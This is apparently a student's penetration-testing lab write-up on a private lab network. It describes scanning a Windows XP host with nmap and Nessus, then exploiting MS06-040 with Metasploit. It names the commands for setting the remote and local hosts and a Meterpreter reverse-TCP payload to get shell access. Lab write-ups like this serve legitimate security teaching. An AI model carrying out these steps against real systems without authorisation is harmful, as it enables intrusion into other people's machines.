The **Metasploit Project** is a [computer security](http://en.wikipedia.org/wiki/Computer_security) project that provides information about [security vulnerabilities](http://en.wikipedia.org/wiki/Vulnerability_(computer_science)) and aids inpenetration tests and [IDS signature](http://en.wikipedia.org/wiki/Intrusion-detection_system) development. Its best-known sub-project is the [open source](http://en.wikipedia.org/wiki/Open_source) Metasploit Framework, a tool for developing and executing [exploit](http://en.wikipedia.org/wiki/Exploit_(computer_security)) code against a remote target machine.

In lab2 we found vulnerability in the **Windows XP Machine** having **IP address 10.10.111.110.** In this lab, we will be hacking into the windows XP machine using metasploit as follows:

1. **ifconfig** on the BackTrack5 machine check the IP address of the machine we are working with. The IP address is **10.10.111.107**



1. Using the nmap procedure as lab2, we are again checking the vulnerabilities in the XP machine. We can see vulnerabilities on the **5 open ports.** The IP address for windows XP machine is **10.10.111.110.**



1. Use **Nessus** and perform a scan on the IP address range of 10.10.111.0/24







1. In the report we can see that the XP Machine (10.10.111.110) has a total of **45 vulnerabilities** with **14 high vulnerabilities,** we can view the details of the port with the most vulnerability by clicking on a specific port. We observe that **port number 445** has the most vulnerability with **10 high vulnerabilities.** On clicking we can see the plugin ids and the name of the vulnerability.





1. Start the metasploit in the terminal by using the command **msfconsole**. I have selected MS06-040 vulnerability and gave a command **search MS 06-040.** This command gives the details of the vulnerability. We could see that the **rank of this vulnerability is great.** We then need to execute a command **use** followed by the Name of the vulnerability we got from the search command. Using show options we find that there is no rhost and lhost set.



1. We are now setting the IP address of the **Windows XP machine (10.10.111.110) as rhost.** We can see that it responds us that it has successfully added the Windows XP IP address. Now, to gain the **Shell access** of the victim’s machine and transfer a file from victim’s machine to our machine, we need to execute the command **set payload windows/meterpreter/reverse_tcp.** By again executing the command show options, we can see that the RHOST has been set to the Windows XP IP address.



1. By using a similar command for LHOST, we **set that listening port IP** address as our own IP Address (10.10.111.107) and executing the command show options, we can see that the Listening host has been successfully set.



1. We then launch the exploit. Then a **Meterpreter console starts with a meterpreter session.** So, **we have successfully launched the exploit and hacked the victim’s machine.**

